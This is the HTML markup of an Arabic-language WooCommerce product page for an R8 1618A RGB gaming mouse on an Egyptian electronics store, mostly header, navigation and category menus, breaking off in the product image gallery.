					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhighendtec.com%2Far%2Fproduct%2Fr8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://highendtec.com/ar/product/r8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://highendtec.com/ar/product/r8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

		
<div class="wd-header-nav wd-header-secondary-nav">
	<ul class="menu wd-nav wd-nav-secondary wd-style-default">
		<li class="menu-item menu-item-has-children wd-event-hover">
			<a href="https://highendtec.com/ar/product/r8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc/" class="woodmart-nav-link">
									<img src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" alt="العربية" class="wd-nav-img">
								<span class="nav-link-text">
					العربية				</span>
			</a>
			<div class="wd-dropdown-menu wd-dropdown wd-design-default sub-menu-dropdown color-scheme-dark">
				<div class="container">
					<ul class="wd-sub-menu sub-menu">
																					<li class="menu-item">
									<a href="https://highendtec.com/product/r8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc/" hreflang="en" class="woodmart-nav-link">
																					<img src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" class="wd-nav-img">
																				<span class="nav-link-text">
											English										</span>
									</a>
								</li>
																		</ul>
				</div>
			</div>
		</li>
	</ul>
</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://highendtec.com/ar/" class="wd-logo wd-main-logo" rel="home">
		<img width="190" height="60" src="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" sizes="(max-width: 190px) 100vw, 190px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://highendtec.com/ar/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن منتجات" value="" name="s" aria-label="Search" title="البحث عن منتجات" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						إختر التصنيف					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">إختر التصنيف</a></li>
							<li class="cat-item cat-item-705"><a class="pf-value" href="https://highendtec.com/ar/product-category/bags-ar/" data-val="bags-ar" data-title="Bags" >Bags</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://highendtec.com/ar/product-category/network-gears-ar/" data-val="network-gears-ar" data-title="اجهزة واكسسوار الشبكات" >اجهزة واكسسوار الشبكات</a>
</li>
	<li class="cat-item cat-item-171"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/" data-val="accessories-ar" data-title="اكسسوارات" >اكسسوارات</a>
<ul class='children'>
	<li class="cat-item cat-item-797"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/car-accessories-ar/" data-val="car-accessories-ar" data-title="Car Accessories" >Car Accessories</a>
</li>
	<li class="cat-item cat-item-806"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/mobile-phone-accessories-ar/" data-val="mobile-phone-accessories-ar" data-title="Mobile Phone Accessories" >Mobile Phone Accessories</a>
</li>
	<li class="cat-item cat-item-174"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/flash-drive-ar/" data-val="flash-drive-ar" data-title="فلاشات" >فلاشات</a>
</li>
	<li class="cat-item cat-item-172"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/cables-ar/" data-val="cables-ar" data-title="كابلات" >كابلات</a>
</li>
	<li class="cat-item cat-item-176"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/video-capture-card-ar/" data-val="video-capture-card-ar" data-title="كارت تسجيل فيديو" >كارت تسجيل فيديو</a>
</li>
	<li class="cat-item cat-item-173"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/converters-ar/" data-val="converters-ar" data-title="كونفرتر" >كونفرتر</a>
</li>
	<li class="cat-item cat-item-175"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/usb-hub-ar/" data-val="usb-hub-ar" data-title="مشترك يو اس بي" >مشترك يو اس بي</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-177"><a class="pf-value" href="https://highendtec.com/ar/product-category/fans-cooling-ar/" data-val="fans-cooling-ar" data-title="المراوح والتبريد" >المراوح والتبريد</a>
</li>
	<li class="cat-item cat-item-178"><a class="pf-value" href="https://highendtec.com/ar/product-category/gamepads-ar/" data-val="gamepads-ar" data-title="جيم باد" >جيم باد</a>
</li>
	<li class="cat-item cat-item-179"><a class="pf-value" href="https://highendtec.com/ar/product-category/gaming-combo-ar/" data-val="gaming-combo-ar" data-title="جيمنج كومبو" >جيمنج كومبو</a>
</li>
	<li class="cat-item cat-item-758"><a class="pf-value" href="https://highendtec.com/ar/product-category/wearable-accessories-ar/" data-val="wearable-accessories-ar" data-title="ساعات ذكية | لاب شيرت | اكسسورات" >ساعات ذكية | لاب شيرت | اكسسورات</a>
<ul class='children'>
	<li class="cat-item cat-item-762"><a class="pf-value" href="https://highendtec.com/ar/product-category/wearable-accessories-ar/straps-ar/" data-val="straps-ar" data-title="اوستيك ساعات ذكية" >اوستيك ساعات ذكية</a>
</li>
	<li class="cat-item cat-item-761"><a class="pf-value" href="https://highendtec.com/ar/product-category/wearable-accessories-ar/smart-watches-ar/" data-val="smart-watches-ar" data-title="ساعات ذكية" >ساعات ذكية</a>
</li>
	<li class="cat-item cat-item-760"><a class="pf-value" href="https://highendtec.com/ar/product-category/wearable-accessories-ar/bags-lap-shirt-sleeves/" data-val="bags-lap-shirt-sleeves" data-title="شنطة لابتوب | لاب شيرت" >شنطة لابتوب | لاب شيرت</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-180"><a class="pf-value" href="https://highendtec.com/ar/product-category/headphone-ar/" data-val="headphone-ar" data-title="سماعات" >سماعات</a>
</li>
	<li class="cat-item cat-item-185"><a class="pf-value" href="https://highendtec.com/ar/product-category/speakers-ar/" data-val="speakers-ar" data-title="سماعات خارجية" >سماعات خارجية</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://highendtec.com/ar/product-category/headset-ar/" data-val="headset-ar" data-title="سماعات رأس" >سماعات رأس</a>
</li>
	<li class="cat-item cat-item-181"><a class="pf-value" href="https://highendtec.com/ar/product-category/keyboard-ar/" data-val="keyboard-ar" data-title="كيبورد" >كيبورد</a>
<ul class='children'>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://highendtec.com/ar/product-category/keyboard-ar/ofiice-combo-ar/" data-val="ofiice-combo-ar" data-title="Ofiice Combo" >Ofiice Combo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-183"><a class="pf-value" href="https://highendtec.com/ar/product-category/mouse-ar/" data-val="mouse-ar" data-title="ماوس" >ماوس</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://highendtec.com/ar/product-category/mouse-pad-ar/" data-val="mouse-pad-ar" data-title="ماوس باد" >ماوس باد</a>
</li>
	<li class="cat-item cat-item-182"><a class="pf-value" href="https://highendtec.com/ar/product-category/microphone-ar/" data-val="microphone-ar" data-title="ميكروفون" >ميكروفون</a>
</li>
	<li class="cat-item cat-item-186"><a class="pf-value" href="https://highendtec.com/ar/product-category/webcam-ar/" data-val="webcam-ar" data-title="ويب كام" >ويب كام</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://highendtec.com/ar/my-account-ar/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				تسجيل حساب / دخول			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة رغباتي">
	<a href="https://highendtec.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				قائمة الرغبات			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-p2jvs451wo69tpw9jy4t">
	<a href="https://highendtec.com/compare/" title="مقارنة المنتجات">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				مقارنة			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://highendtec.com/ar/cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://highendtec.com/ar/" class="wd-logo wd-main-logo" rel="home">
		<img width="190" height="60" src="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" sizes="(max-width: 190px) 100vw, 190px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://highendtec.com/ar/cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			جميع التصنيفات		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-16203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16203 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/keyboard-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/keyboard1.png" srcset="" /><span class="nav-link-text">كيبورد</span></a></li>
<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/mouse-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mouse.png" srcset="" /><span class="nav-link-text">ماوس</span></a></li>
<li id="menu-item-7088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/mouse-pad-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mousepad.png" srcset="" /><span class="nav-link-text">ماوس باد</span></a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/gaming-combo-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/combo-keyboard-mouse.png" srcset="" /><span class="nav-link-text">جيمنج كومبو</span></a></li>
<li id="menu-item-7085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7085 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/headset-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/headset.png" srcset="" /><span class="nav-link-text">سماعات رأس</span></a></li>
<li id="menu-item-7086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/microphone-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microphone.png" srcset="" /><span class="nav-link-text">ميكروفون</span></a></li>
<li id="menu-item-7097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/speakers-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/speakers.png" srcset="" /><span class="nav-link-text">سماعات خارجية</span></a></li>
<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/webcam-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/webcam.png" srcset="" /><span class="nav-link-text">ويب كام</span></a></li>
<li id="menu-item-7102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/fans-cooling-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fan.png" srcset="" /><span class="nav-link-text">المراوح والتبريد</span></a></li>
<li id="menu-item-7103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7103 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/gamepads-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamepad-1.png" srcset="" /><span class="nav-link-text">جيم باد</span></a></li>
<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/accessories.png" srcset="" /><span class="nav-link-text">اكسسوارات</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/cables-ar/" class="woodmart-nav-link">كابلات</a></li>
	<li id="menu-item-7109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7109 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/converters-ar/" class="woodmart-nav-link">كونفرتر</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/flash-drive-ar/" class="woodmart-nav-link">فلاشات</a></li>
	<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7111 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/video-capture-card-ar/" class="woodmart-nav-link">كارت تسجيل فيديو</a></li>
	<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/usb-hub-ar/" class="woodmart-nav-link">مشترك يو اس بي</a></li>
	<li id="menu-item-15742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15742 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/car-accessories-ar/" class="woodmart-nav-link">Car Accessories</a></li>
	<li id="menu-item-15805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15805 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/mobile-phone-accessories-ar/" class="woodmart-nav-link">Mobile Phone Accessories</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14007 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/network-gears-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/router-1.png" srcset="" /><span class="nav-link-text">اجهزة واكسسوار الشبكات</span></a></li>
<li id="menu-item-15256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15256 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/watch-smart-bag-3.png" srcset="" /><span class="nav-link-text">ساعات ذكية | لاب شيرت | اكسسورات</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15265 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/bags-lap-shirt-sleeves/" class="woodmart-nav-link">شنطة لابتوب | لاب شيرت</a></li>
	<li id="menu-item-15266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15266 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/smart-watches-ar/" class="woodmart-nav-link">ساعات ذكية</a></li>
	<li id="menu-item-15269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15269 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/straps-ar/" class="woodmart-nav-link">اوستيك ساعات ذكية</a></li>
</ul>
</div>
</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation-ar" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-9617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9617 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/" class="woodmart-nav-link"><span class="nav-link-text">الرئيسية</span></a></li>
<li id="menu-item-9620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9620 item-level-0 menu-simple-dropdown wd-event-hover item-with-label item-label-red" ><a href="https://highendtec.com/ar/deals/" class="woodmart-nav-link"><span class="nav-link-text">عروض</span><span class="menu-label menu-label-red">خصومات</span></a></li>
<li id="menu-item-9618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9618 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/new-arrivals/" class="woodmart-nav-link"><span class="nav-link-text">أحدث المنتجات</span></a></li>
<li id="menu-item-9619" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9619 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/shop/" class="woodmart-nav-link"><span class="nav-link-text">جميع المنتجات</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-link-1" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-ar wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-65-ar item-level-0 menu-simple-dropdown wd-event-hover" ><a title="العربية" href="https://highendtec.com/ar/product/r8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc/" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-65-en item-level-1 wd-event-hover" ><a title="الإنجليزية" href="https://highendtec.com/product/r8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc/" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>الإنجليزية<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/highendtec.com\/ar\/product\/r8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc\/","country_flag_url":"https:\/\/highendtec.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","url":"https:\/\/highendtec.com\/product\/r8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc\/","country_flag_url":"https:\/\/highendtec.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script>
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-12095" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-12095 status-publish first instock product_cat-mouse-ar product_tag-gaming-mouse-ar has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-r8-ar-2 label-attribute-pa_brand label-with-img"><img width="110" height="116" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="r8-ar-2" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/03/R8-A6-6.png" srcset="" /></span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://highendtec.com/wp-content/uploads/2022/04/1618a-8-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/04/1618a-8.jpg"><img width="700" height="700" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="1618a (8)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/04/1618a-8.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/04/1618a-8.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/1618a-8-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/1618a-8-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/1618a-8-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/04/1618a-8-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/04/1618a-8-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/1618a-8-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/1618a-8-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/04/1618a-8-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/04/1618a-8-430x430.jpg 430w, 